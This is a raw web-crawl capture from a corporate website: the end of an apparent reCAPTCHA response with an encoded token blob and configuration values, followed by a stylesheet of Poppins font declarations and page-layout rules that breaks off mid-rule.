J8K/[base64]/wpUowrXDmHwnwqYmO3pRw6UWw4nDkMKiw4zCnnNGw4h7H8KOwqJ4AMKwwpTDuMKkb8KywqMpCQhJw4vDpMOJKDLDjcKkw5Fmw4bDkkcPwqRKdcKTwrPCusKleMKTGi7DgzZhTg7CusKlC1TDqkrDvcKHw7/DqsO/w7oSRz7ClWvCmgU8woxnQcKBKMKJAlnDgMK9woE3wq5JXHDCh3jCi8KZEzdIEQknKUjCicKPwpQvw5LChcK7wrkEDQwWN1s2fcOoDcOdw4tKd8KPw4UNwqZWwrjDpgTDvzbCl8KgWnghw6PCrzV0w6jDhsKBw7A0w655NMKgwro1LsK6w6QWw7bDjMOXSsK6wo/DnMOUZsKeFsOhf8KtNTXCkizDhBJjw5TClBBeJVHCrcKRLMOHwo9PwrIGMsODw77Dq8OoXQXDujBFw5nDmw/DsGMqwrR2w7DCu2sAXFkawpvDpRgSw4fDtcO5woEEwq1GwpLCt8KKM3c/ChnDpXJTQ8OqeMOycV/ClMOUam9Sw5DDtsOqw7HCvVnDlcK2al1WwqUAwpPCimbDmcOQw7/CjMKWwpbDocK3wrFDL8K2KnttwrdETFxFwoAiwqzChMOlw7RxK8KsfsKZIMKrHW7Cm3/[base64]/DtsKRLcK4ZUdkwpM6LF5VXcOlPAInRMKJK8OmwpbCisKrA1zDlsKteQofWV5Lwq/[base64]/QcOSenV3YSZfwo8kwp5xw4t7wqbCpGDDmnHDulVrw6vDtwwtw65lNA1gw7/[base64]/IG3DrhZrwqY1S3k8Xzc7w68rwpnCrTlDPsKESDPDgQfCjkXCtMKuUcOnw7oBBT4fwqIeWFMYQsOXfVYBwoPDgBVlwrxNSMOXMCg1PsOgw7jDkMOuw47DnMO1QsKKwpJCacKLw4jCvMODw4/Dg1shdhzDo3kFw4LCsWPDomgLwpsvLcOqwrnDu8Oow7LCocOCIEfDhhkfw6rDhcOiK8OIw5oTw7bDmnrDgznDplLCjUZnX8OTUgPDvwZHw6/DqiYUwotkw6MQP1bDncO3KcKWU8KdXcOIY8KUZ8OHXyhyJMKrfcOVZR9jw43CgjPCqHbCuz/CkFXDgGNnw6F0PcOIEkYIwoLCvSNHEEjCjgc3wrTDtlrDicKNw4zCjmoow4XCji4VwrvCocOOwp7DgsOxLS/CtMKsNyAnwoYzwrJ5woDClh/DtmXCmkxSSMO4w7MvScOQwooUcAXDnsOELFlgAMK9wo/Dly3DpXBOMlpdw7HCnMKKSsO7w4RVwq1Zwrkhw6J+WsO+w6nCscOdIjnDisOLwpvCmMKjHAXCqcKtwoPDoknDtEnDiMORYkMCaMKWwppGw7XDplHCjsKdPcKCQEPDoS/DrsO1YMOgChQ8w4Q1LcODw48PVsOLQgJ8wo3CvcODw6dWwpYhNmbDhmUKwpzDrMKjwrHDpsKvwqdwHh3CkMOfGnQOw47Dq8K6XGwlI8Kfw4zCpT7Cl8OtYkY+wqnClMKlM8OFd27Cv8OMw4TDncK/w63Dvl1Ow7hlWiIOw45XQxEWK1rDlsO3DzLCqmHCqWLDosOhImLCtcKubTbCt1rCsH5aKsKTwoLCqnLDnX09OB/DqELDu8KuwpYVIEojQsOBA8KJwqLCnsOnOgvDmDTDm8Oic8OwwprDnMKFVHLDllbDrSpewobCscOZNMOyTTRdW07ChMKlMMOmdsOEBWvCgcOKdcK/WWzDvCHDqcK8GMKmwo1mwr3CpMOSw67Csw0VIyvDtGgqwrjCp8Kga8OkwrzDrAzDpMK9wrrDksKHKEXCkMKVD0Q8w7U4BmTCtcOaw6LDtsOeJFx6wrwYw5fDjVlLw4IvVlfCiCxsw7jDm1bDlxDDtcK3ZR/Dr8O3wp7DvMKnw78mbSYmw5UlKsKtXsO4JB3CscK1wrLCu8OsLcOKwqd6GMO5wprCg8KSw5VqLcKkWcKCTTfCjsOlwptxwqpzwoXDi1/Ct8OOw4/[base64]/CmTHCisK5w6XCgUh8cmcKw79oZxHCisK3LSh3X1F3w7d/w57CrcOmChHCusOoHkbDoMOWw6vCq23Cs8KQRMOZasOywodCwow2worDpHjCpSrCncOVw7JbBEdPEcKzw5jDkHDDm8KIAhPDoSY7wpzCgsKawo4OwpfDtcOFwoPDtE/[base64]/CqkDCujjDkwXDusONwobDi8K7wpNAIw1nKGRVYS/CrT3DpcOyw43DtcKPQcKwwqxVNzXCllAsUCPDqF5UQ8OjM8KyASHCkmXDsxnCmXbCmEfCoMOIEElww73CscOuIWDDtcOTUMOWw5dRwovDksOqwrHCpMOUw73Dg8OTOsKtXFDDnsKYfXY8w4HDowrCjMKFKsKnwq9HwqDCtsOPw6V5wr/DlTMbZsKaw5cvDwIMdUo5clwKHsOMwphTWS3Dg2fDrgM2CTjCkcOww6kUUWYow5AcAGMhJ1pWw4pDw7tZwqU/wr3CnSXDhFzCtA/DuTrDsk4/TD0EcXfCuBQhNMOdwrnDkE/DlcKIS8OsFcO/w4TDi8KNa8KKw4pcw4HDkgPCv8KGIRMyDSU7wrsqXAQQw4cfwoZpHsKeFMOBwrMaG03CiTXCrVzCucKZw4tUZRNWwozDqsKCFcO2PMKkwrzCnMKAFl5WKh/CoHTCl8KPccOAWsOxCUTCtcKtWcO1TMOYJMOrw7zDlADDoEULWcOCwq/CvzHDgwkrwoTCpsOMw5fCsMKwCFvCgsKVwq58w5fCt8Ofw7nDuW7DicKVwpDDrhnCt8Kfw7fDvTbDosKQbR/CiMOQwozDjFnDpA3DqSw2w7FlPMO7XMOUw7TCoTfCjMOJw7d6ZcKYw6LCtMK1FkBuwozDuXPCsMKKwr15wqwBPMKaM8KAHsO6SR42wrxTMcKewqHCr2/DghNuw5nCgMKeLMOuw4s5XMKtVhoXwqVRw4A4fsKnIcKwOsOkV3JawrHCmMOpbUYYP0p+T3B5R0PDokYvOsO2acOswo/[base64]/ScO4SsKZLsK4w4/DqVvCtsKDwonCj8KoYjBKw7nDnsO8wqPCnUc3aMOlwrLDoh9Xw7/Dl8K8w6bCusKww6zDiMOrKsOpwrPCjWnDrGnDvQotw5oOwrjCm2Jyw4TDhMK9wrDCtR1lQAZ2A8KoU8KqZcKRT8KYdVd9wpY3wo0kwrBucEzDtws4JcKnAMK1w6gYwonDnsKvYEfCmU4lw7EBwoTCtmtPwo9Hwo8bdmnDj1pyCHUPw5DCgMOxScKPKW/[base64]/EsOPw4lKaHN0QWcALwHDnsKgwqlCDMKpw51uTMKGZRfCihLDisKDwoPDlWAEw7/CnQdzGsK3w6vClAMBX8OfJmDDtcKVw7jDqsK5KcOkfMOBwoDCjDfDqSRqKTLDscKNVMKFwp/CnWbDuMKUw7dew6jCnVzCgEDCksKgdcKEwpZrXMKVwo3Dh8Opw4MCworDo07DqQtnUWA7SnVAesObXiDChTjDlsKTwq3Do8K0wrg1w4jCnFU0wrNdwqTDssKnaxQxRMKDdMOCbMO/wrHDi8Ouw4vCjy3DmCMmAsO2LsOlXcK4IMKsw4fDg1hPwoXCjVZ3w5I9w4wfw5PDscKKwrjDnXPCrlDDhMOrGzLDlg/ChsOIMVwnw7BCw73DoMOSw6BYH2TCosOWJBBhLVxgNMKuwpELw7k9Pm1pw6VMw5zCpcKPw5nClcO+wptgNsOYwpVkwrLDrcOaw40mXsKqXnHDncKMwqoad8Kfw6zDmcOqTcODwr1uw4gJwqtfworDksOYwrk3w63CjWPDul4nw4jDgm/CrlJLUm/[base64]/woAIGcK3wpnDg0BowpANFAxiE8OSQmvCuncwRMOzBsOCwrXDgSnCph3DjEk2woDClmMUw7rCgA5eZR/DhMOwwroiw4lNZArCoUQawp3DtFNiS2bCgMKbw4zDuhcSRcKcw7dEw6/Cn8K7w5LDssOCY8O1wpocAsKpS8KsQsKeO0olw7LCgMKNL8OiJF15UcOVHgrClMOSw4t/[base64]/[base64]/ecKzTU/CtsOjw7bDnMOFLS7DscOVw4LDmcK0JE4Kwq3CvVLCvm0zw4l8LcKBw44Vwr4jXcKUwqnCuAbCjAcgwrfCnMKmGwrDpcOyw4wgCMKCNh/DsW7DhcO+w7/[base64]/DjWEYHBEYw7HDscOeUwg8F8O/PMKNw6jCg1vDv8OJNcOmwo13w5LCs8OYw4XDnVnDi3TDv8Obw6LCiU/CvS7CisKEw4Ygw4pMwoFpdTkHw6nCgsK3w70Swp7DtMKMesOJwpJXDMO4w6YWM1jChWFEw5tvw70Gw7ASwrvCpcO9IGzCp0XDjhLCjR/DqcKFwpDCs8OrRsOwWcOraHZBwpppwpzCo3LDmcOhJMKkw71ow6HDrS5KDxjDpDbCtCVKwojDrzs/HRrDg8KETDxww5lLa8KWGnnCkgdtNcOvw7dLw67DmcKtaTfDscKJwpR7LsO8TUrDpwBBw4J1w78FE2gkwrTDksObw7w6HkdCDHvCq8K0LMK/[base64]/E8KEwoXCj3/DlMKtwqdRw5NcwrbDoMOSBWEbB8O3Kj7CsSrDusO6w7ldHFPCmcKxbDbDjMKBw6M5w6tWwpl4J3fDvMOrDMKXHcKSYnFFwprCt1VlDQ/[base64]/[base64]/[base64]/DhS/DiWZYX24hwqpEw6vDrH3CuznDksOFwr4cwrHCh1g2NF5Iwo3CjSQLEBpQB33CuMKdw5Mdwphhw4EcHMKIPsKdw6JSwo4rbWDDrcORw7x/wqPCqWgNw4ArTMKPwp3DrcKXOcOmPUfDqcOUw5vDj3VJa0QLwoA9N8KaMcKaey/[base64]/wr7Csk/[base64]/w5stBQPCqWFWw4XDhsKAe8KfRcOKA8OVwrTCv8O7w6tuwpZuc8ORdxHDjndZwqDDux/DqC0Uw6AmBcOvwrNcwoPDscOGwqRHZzoowqfCtsOqaG/[base64]/CrsOtAGjCv2/CuMOSw5JYwq5Aw58seSXCkhLCj8KFw4lewpcja20/[base64]/KiPCunXCncKhw4VAZcKfNcKLwrrCkMKHw6cTFcKCc8ONPMKcwr00X8OQFy0+F8OyHCnDk8OAw4l2FcOpHjbDhcOLwqTDvMKNwqVKV2JfWDApwo/DpH0TwqQfeiLDpCXCnsOWK8Oaw5TCqg9nam/CuFHDshnDh8OpHsKew6rDhgHDqhzDpsOIMXwQbMKGLcKhciYhAzYMwrDCjnYTwonCsMKbw640w6jDtcKjw4w7LwkCGcODw5zDvzNYRcOnYyl/[base64]/DgMKQw5/[base64]/[base64]/CvsOJw4fDrTJ0CMOBw5fDmMKpVcO+wqvDmcKyw6fCtyNVw45lwoxLw5dGwrHCghVxw55TP1rDlsOiLjHDoWbCoMOSAMOmw5Zdw4gyD8Oxw4XDtMOTFEbCmhIYJxXDrjZcwoI8w6DCmEYpGFnDmEBkMMKFQj93w4l8TQN8wo7CkcK0DEQ/wqt2wqMRw70KKsK0XcKGw5TDn8Kcw7DCo8Kgw50Nwr3DvTNgw7fDmBvClcKxYT3CjGDDkcOLDMOueB83w6BXwpddOzDCixxBw5sKw6dUWX1TfMK+IcKXaMOACcOhw6dgw7DCscO8D2DCrxNYwpQtFsKgwp/[base64]/DmnfDmsOHwpIcw65WIRLDm8KyQUvDpcKiw5TCn8K5QQVNA8KowoDDpmQoUHI/w4s6OGjDiF3CqQt9f8Odw5MCw4nCplzDjXjDoDjDsWjCjDPDo8KbXcOPbQY5wpNYO2s6w78Rw75SPMKfCCcWQWM1GhEBwp3Ck0rDtVnCusOmw7h8wocMw4PCmcOaw61wF8OVwr/DqMOiOAjCuGnDv8KRwrYdwpQuw6cvEEnCq3Jew7gQdx/Ck8O2HsOXQ1nCqGwQG8OLwr8VaXwMMcO2w6TCuXgcwqbDkMKuw5XDr8OROydaJ8Kww77CoMKbeALCicOGw4vDiyfCr8OUwrXCkMKVwp5zMy7CmMKQe8OScCDDuMKMwr/Ct2wnwpnDqw8TwojCs18Aw4HClsO2wolUw7FBw7HDlsKCRMORwp7DtC9Hw6A6wqlMwpzDl8Ktw48xw5VuFMOCPTjCun3DgcO/w6cVw5sfw68Ww7IXNSxVD8KfNMKuwrckGG3Dhy/DscOLbGAxIcOtEGZgwp4kw43Dl8OgwpLCpcKrCMK/[base64]/DhcOpdW9LX8OtKW7Dv8Ktwoh9w5vDksOywrY0wp7Du1d4wrFuwpwRwrkJKBTCmWXCl0LChVbClcO6WlHCknVhSMK8fgXChsOyw64fLiVBRipRHsOzwqPCkcOeMCvCtBAnSWg+WiHCqgVRdBATew0EAMKCEFPDl8Ooc8KCw7HDtsO/WUsrFh3ClsOYZcO6wq/DqVjDjx3DiMOQwpbCsy1PJMK3wr3Ckz/[base64]/w4bCq8O7wrpgDMKQMcOSGXTDoMKEwq/DhSPClcOOI8O1bcKELGZKehRTwpNQwoBlw6nDoy3CjgYrL8ODVTLDsV8RQMOsw4HDgkdgwofCpxt/b1vChxHDth9Mw6BBOsOcSz5ywpRZEik3wqbCqgnChsOyw5QPPsO5PsO0OsKEw407KMKVw7bDosOef8Kxw6zCm8OqJFfDmMOYw6s/Gz3CtzPDvzIYH8OlAFICw5jCnkjDjMO/M0XCgkI9w6FywrHCnMKfw47Do8KgXyLDsVnDusKywqnCvsOZZsO1w546wpPCusKJCEQGZxwQVMKrwqfCjzbDogXCjWYpw5wGw7XCg8OcIcOIWi3Dt0sNTMOmwpHCm0l3RFcwwoXCijZ2w5hSRGDDnwfCj1E2IcKsw6PDqsKbw4Y1J3TDvsO/woDCscOHLsOIZMKlV8KGw5LDknTDrz/Ds8OVFcKYPinCvzFMNsOKw6hhMMKnw7YBRsKvwpcNwqQKT8OAwoTDn8OZThQAw6XDhMKDPC7Dl3fCjcOiLSHDpRxMPXZ7w7vCsVDDhRzDlXENRX/[base64]/[base64]/Dk8Kiw6/CusKQUDvCtjIVVMOXwonDpsKawrJXVCcXOUXCnAd4wovCph8Sw7nCmMKyw4zCrMOIw7DDvkHCqcOpw47CuknCqFLCrMKsDCp5wrl8aUzCnMO/w4TCngLDh33DnMOCIhJhw74Xw4AdEjtJXyQiNx1HBcOrN8KgCsK7wrTCknLCrMKNw78DakJueEbCsWp/w7rCh8O2wqfCs3smw5fDvgB1wpfCpBxEwqAnUMKFwrt1OcK0w68WdyUNwpnDg2p6WzcOecKNw4hfTSwOG8KAaRzCgsKtF3vCtcKaOsOvNUHDosOXw4pmRcODw45xwqDDvlA6w4LCpUjClVnDgsKWwoTCkShfV8KBwps2L0XChsK6FU0Vw4s/D8O/aWBAYsOkw5hjScKHw4bDpnPCvsK7wp4Aw7tnP8O8w7Y4VFkmXQVlwpFhZA3DtiMdw7zDhcKaXWkhccOvMcKhEhB4wqTCoWFwSw9nQcKLwrnCrRYBwoRCw5B2MVvDjlrCk8KYI8KgwprDm8O4wprDm8ONEx/CrcK/EzTChMOnwrpkwovDnMKTwrB9UMOHw51LwpAAwpnCj10Nw5Q1YsOnwqgjBMOtw4bCssOww7w/w7fDrsOlXsOEw4t3wqnCujEtIsOGw5IYw6/Cq13Cr3zDqRMwwrsMSi3CuinDmF1Kw6HDpcOhY1lZw55ecWTDh8Ohw5zCuxzDpzjDuR7CscOlwqduw78cw5/[base64]/DvcOTVHfCuMO9Q8KZwqvDssOOw4/ChcKMwoh9w5ABwohew4PDoUzCrHbDi1LDjsOKw4bDtwMmwphDNcOgP8OJQcKpwoXClcKrKsOjwq9TaEN+DMOgOcO2wq9Ywr5dIsOmwrY/enZvw4B9AMO2wqgxw5vDm0JgYwTDuMOhwrPCjsO3DjPCiMOKwpAuwqMHwrlGNcOWSmdQBsOzZcKIJ8OeLETDqy9iw4bDsXEnw7ZBwo4Zw4bDq0IGM8OZwpTCk10Ewo7Dn0TCg8KbS2rDp8OzJGVGfUQtP8KOwr7DmHbCqcOuw4jDp3/Dn8OJUS7DnBVDwq14w6kxwoLClsKxwqYhMsKwbUvCtCDCohzCuB/DnFMsw4rDrsKJIHApw60JZMOowoA2XsOkS30mY8OTN8O9ZMOTwp3CnkTCkk0WK8O6IxjCiMKrwrTDhHVfwppiQcO4HMONw5HDmgZvwpDDmi0Fw6bCuMOhwrbDu8Okw67Cpk7DtnVpwpXCrVLCtsKwaRtCw5/DpsOIK0LCkcOaw6s6ImzDmFbChsKgwoTCsRkEwq3ClAbDucO3w74Jw4M8w5/DqQMlB8Kmw7PDimEjG8OJdMKvJwjDvcKsUyvCp8KiwrAtwosDYBTCnMO5w7ARa8OHw704W8KJFsO1HMO0MAhHw58BwoZbw5XDk33DsTrClMO6wr/Dq8KXJcKPw4nCmBnDhMOIWcO7UU8pHh8aPcODwoTCgxsiw7HCrX/ClSTCri1gwr/[base64]/CoQXDi8OVIgoQDxfDkcOIJzTDscKQwr8Dw4fCiRsJw5V3wr3CjQ7Cv8Ozw4PCrMOMPsOMBcOvMcOqDMKbw7ZcScOow53DiG5iDMOFMMKcOsO9HMOlOCjCgMKTwq4ifjjCgSvDlcOVw6/[base64]/[base64]/CssOtQWQOw53CscOzw6PDnsKZDwRXwrkxwqrCk2YHVB3DvDfCmsOCw7XClxRUfsKwF8OEw5vDlWnCvAHCvMK0MAs2w5lySGXDncKVCcOGw4/DqxTCiMK9w6w7Yl1Pw6rCuMOVwroWw4rDpmnDpizDikIuwrXDoMKIw5PDlsK6w5fCpQgmw6kzasKycXLCmRrDoEtBwqIAIGcyDMKvwrFnG09aR1jCrA/CoMKoIcKASk3CqDIZw5BBw7bCs1RPw4A+SQPCo8Kyw6l0w6fCh8OFeEY3w5LDqsKIw5JQMMOlw6h7woPCu8KWwo57w4Juw5jDmcOJTVvCkS7Ct8OEPHdIwpMUMEDDiMOpCMK3w6gmwohpw6PCjMK/[base64]/Co1F/w47CkMOoBDfDnMO+wod/KMKGMzUbfcK3XsOzw4rDlGovHcO+b8Ouw5vDgzDCqMOpUcOMDxLCk8KcAMKVwpIRRXkTasKfZcO8w7jCu8KewpJsccKIbMOmw6Zzw4zDrMKwOHTDtj04wqhvKVRTw63DjjzCjcO+Z0BKwpgcM1LDs8KtwqTCmcOdw7fCn8O8wo/CrjMwwpjDkFbDuMK3w5Q6XSfCg8OcwoHCncO4wrpnwonDgyoEaDrDvkTCrHwwTEXCvz0JwqHDuFEKFcK8MV1IecKJwr7Di8OFw7fDjUExZMKAIMKeBsO3w5oEPsKGXsKRwp7DtxnCgcOewqREwp7CtxUdElzCo8ONwp8+OmAmw5ZVw709asK9w5/ChEIww7cCdCLDgsKkw5Rtw53DmMKFYcKJQGxuNyZycsOewoHClcKYGwYmw48Xw57DssOCw6gow6rDmHIiw5PClT/ChA/CmcKbwqIGwpHCj8OGw7Ugw6/DiMKDw5jDicO2a8OfOn3DuXALw5zCkMKawqI/wrXDg8OrwqEFPmTCvMO0w70Iw7QjwqTCnVBQw5kFw43DpwRMw4UGOF/DhcKSw7s6bHonwp3Dl8OYTQEKEMKYwopEw64ZIFFrUsOKw7RaNVE9RT0yw6B8c8Kew7EMwqI8w4bDo8K/[base64]/woPCiwnDgzQTKDTDocOxDGTCth3CtsK4OkrDj8KXw7TCpMKnOHFzIE99LsKTw4RWIwXCml5cw4jDoGlRw48jwrjDjcO8ZcOTw4/[base64]/I07CqcKhcyViwoLDtmV8wr0wICddB08JwqLCqcOuwqDDtsKfwrVOw707Ojw7wrg2KBXDisOPwo/Cn8K2w4fCrw/[base64]/ClMOGS21ywpN3WMOdAsK8w5PCp2dHP8KRwoJsHR48CsODw5nCs2jDkcODw7DDi8Kow73CicOgL8KGSzhcShTDlMO4w48bCcOpw5LCp1vDh8OKw4/ChsKsw5bDlsKywrTCo8Ktwp9Lw6JXw7HDj8KYYUTCrcKBcCglw6AMKGULw5jCmEPCkmvDicO5w7lte3bClw4xw5TClHbDvMKyZ8KvV8KHQBbCqsKoUGnDh34pY8K0VcK/[base64]/DsiNsE8OSwoLDp35qw4d5J8KawrfCjMO+w4VLNsKTJwxAwp/DqcK/[base64]/CiMKuMyEgw6Y9wplVOx8LbsKgfkXDkcOrwqrDpMKKwpTDocKGwpHCqyvDjcKxPnPDviQLBBR0w77DicKHO8KaHMOyDXnDgsORw5cTbsO9PW1wCsK+R8KpEzDDmF/CncOhw4/DrsKuW8OCwp3Cr8KWw6DDtREEw7gowqU1NXhrZ0Bxw6bDqUDCoyHCghzDqC/Cs3TDszfDlsOLw58AJGnCnG5rBcO7wpwCwoPDucKqw6EGw6UKB8OjPsKIwqFiBcKew6TDo8K2w7Y+w5x1w65gwqlMG8O3wq1JH2nCqlQqw5bDgAPCncOXwqkzDlHCvhZTwoV/wrMOZsOybsOsw7N7w5tSw6hbwoBXIBLDpDTCjibDokFcw5DDtsKwcMOTw5PDnsKawqPDscKNwpvDmsK3w6PCrMONE2pjZklowpDCmxVkb8KuPsOkDMKgwp4VwqDDhiNgwp8LwoJMw41PZm8tw4UCTW02GsKCPMOMAXILw4/[base64]/FkXDj1DDqcO9w6HDscKIQ8OKHyDDqsK8woPDnArDgcOxNzDCm8KWchkzw4ozw7XDp1bDs3TDvsKUw4sSJQbDshXDkcKzesO4e8OzSsOBRAHDnXBOwoRefcOgCgZdVlJEwobCtsOJFE3Do8OLw7zDjsOgClh/cXDDoMOwbMOEXwcqFEVawpnCrEcpwq7DnMKHHRgPwpPCkMKHwr8ww4khw6jDmxlTw6FeS3AMwrbDosKqworCqm3DnBFPU8K0KMO5wpfDjcOtw78rPnt7RCQTT8ObaMKNNsOKN1rCisK4OcK5LcKWwp/DnB3CujEwZVghw5HDr8KVDgDCkMKqLUHCqMOhSgfDhCvDhH/DryPCgcKlw5k5w7fCnUJHRmLDjsOyRcKhwrcTe0LCisOmFzkGw50vJjgcIkc0w5zCu8OEwolxwqTCqMOFA8OvWsK4DynDlsOsB8OLH8K6wo1EdnjCmMO1QcKKEsKIwpISATt7w6jDtGkNTsOawqHDl8KcwrFyw6jCkBFzDSVodsKlIsKUw5IRwpZqVMKxblFvwoDDj2/DpDnDv8Ojw7bCl8KDwoQiw5t5HMOEw4fClcKtXmbCtD5XwqnDpXFNw7sqcMOCV8K9CDENwrpHf8OkwrfDq8KQNMOnIsK+woJCSWnCrcKBBMKrfMK1GFQgwpUCw5YMRcO1wqTCo8Okw7V/JsOCWCgmwpMew5jCin/DqcK4w5w1wqbDnMKSKcKlGsKUci0KwqNUCCvDlsKZGnlPw6DDpcKucsOqfSTCrnXCgAAIUsKgUcOnVsOmBsOUR8O8YcKhw7PCgD3Dg0PDhMKiY1jChX/ClMKtc8KHw43DksKcw4Fiw7TCglIvGGzCksKrw53Cjj/[base64]/w5fCoE/DksOWVcK4w7BswrvDvMOCw6k9wrfCt8KUwoYK\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BM821Qok9y8GGsaIl78rktLRx6cm+oHFNoGMQxBR3xs\\u003d\x22,1,0,null,1,1769132043779,0,0,[80,241,149],null,[130,225],\x22RC-WM0hNO-XbIoPFQ\x22,null,null,null,null,null,\x220dAFcWeA4OpDXJqRnmQXnGlMqrSO4UH0GXiBWNPyqrNman9F6matxUfIJ0LSifpzrN1S8n5ad8NBrmWTdZD60amKCROBUILELTPw\x22,1769214844098]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&t=Css&cdv=1214103208
body_size: 7794
content:

@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-Thin.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-ThinItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLight.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-Light.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-LightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Regular.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Italic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-Medium.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-MediumItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-Bold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-BoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-Black.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-BlackItalic.ttf") format('woff2');}

.grayscale{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.full-color{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.article-sidebar{padding-right:20px;}.article-sidebar h2{font-size:16px;font-weight:700;color:#000000;}#primary ul.download-list{font-size:16px;margin-left:0;list-style:none;}#primary ul.download-list a{text-decoration:none;}#primary ul.download-list li{border-bottom:solid 1px #dfdfdf;}#primary ul.download-list li:last-child{border-bottom:none;}.spotlight-articles{padding:40px 0 75px 0;overflow:hidden;}.spotlight-articles .spotlight-intro-wrapper{width:33.33333333%;float:left;text-align:right;position:relative;}.spotlight-articles .spotlight-intro-wrapper h1{margin-bottom:30px;}.spotlight-articles .spotlight-intro-wrapper p{font-size:15px;margin-bottom:1.5em;}.spotlight-articles .spotlight-intro-wrapper p .button{margin-bottom:0;}.spotlight-articles .post-list-wrapper{width:66.66666667%;margin-left:33.33333333%;padding-left:20px;}.recent .post-list::after{content:'';display:block;height:0;width:0;overflow:hidden;clear:both;}.recent .post-list .column{width:50%;float:left;}.recent .post-list .post-intro-wrapper{padding:10px 10px;}.recent .post-list .post-intro{text-decoration:none;color:#4a4a4a;display:block;-webkit-transition:-webkit-box-shadow 0.5s ease;-moz-transition:-moz-box-shadow 0.5s ease;-o-transition:box-shadow 0.5s ease;transition:box-shadow 0.5s ease;box-shadow:0 0 100px rgba(255,255,255,0);max-width:370px;float:left;padding-bottom:0;margin-bottom:20px;}.recent .post-list .post-intro:hover{box-shadow:0 0 10px rgba(0,0,0,0.5);}.recent .post-list .post-info{display:block;padding:30px;}.recent .post-list .featured-image{display:block;}.recent .post-list .featured-image img{max-width:100%;height:auto;display:block;}.recent .post-list .post-title{font-size:25px;display:block;color:#0153a0;margin-bottom:10px;}.recent .post-list .post-date{font-size:12px;text-transform:uppercase;display:block;margin-bottom:15px;}.recent .post-list .post-abstract{display:block;margin-bottom:0;}.recent .post-list a{background-color:#ebebeb;}.recent .post-list .post-link{display:none;}.post-list.related-posts{margin-top:85px;}@media (min-width:64em){.mobile-only{display:none;}}@media (max-width:64em){.desktop-only{display:none;}}#primary .spotlight-articles .slick-slider,#primary .content-slider .slick-slider{text-align:center;}#primary .spotlight-articles .slick-slider .slick-slide,#primary .content-slider .slick-slider .slick-slide{text-align:left;}#primary .spotlight-articles ul.slick-dots,#primary .content-slider ul.slick-dots{list-style:none;margin-left:0;display:inline-block;}#primary .spotlight-articles ul.slick-dots li,#primary .content-slider ul.slick-dots li{float:left;}#primary .spotlight-articles ul.slick-dots li button,#primary .content-slider ul.slick-dots li 